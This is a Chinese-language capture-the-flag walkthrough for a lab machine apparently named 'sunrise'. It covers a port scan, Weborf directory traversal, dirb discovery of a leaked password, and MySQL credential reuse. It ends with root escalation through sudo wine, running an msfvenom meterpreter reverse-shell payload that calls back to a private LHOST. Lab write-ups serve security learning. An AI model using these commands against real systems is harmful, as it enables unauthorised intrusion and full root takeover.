

开放端口22/80/3306/8080

22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)

80/tcp open http Apache httpd 2.4.38

3306/tcp open mysql?

8080/tcp open http-proxy Weborf (GNU/Linux)





80端口啥也没有。看下8080weborf有没有什么漏洞

看下目录穿越漏洞



存在weborf和sunrise用户。

翻了下没什么东西。



干脆用dirb扫。主要扫用户目录下的隐藏文件。



得到密码。weborf:iheartrainbows44

mysql登不上应该只能本地登陆。尝试ssh。成功登陆

继续信息搜集。内核版本。web目录。suid提权。sudo。都没什么好东西



之前的mysql是因为host不被允许而禁止登陆。并不是密码错误。

这时候本地登陆下试试,成功。并在user表中。发现一个特殊的密码。

猜测这就是sunrise用户的明文。

果然如此。登陆上了



可以root权限执行wine。wine用于Linux执行windows下的exe



用msf生成个exe后门。sudo wine执行。就会返回root权限的shell



msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=192.168.0.185 LPORT=6666 -o payload.exe

scp payload.exe sunrise@192.168.0.184:/tmp

msf配置如下

kali:exploit

靶机:sudo wine payload.exe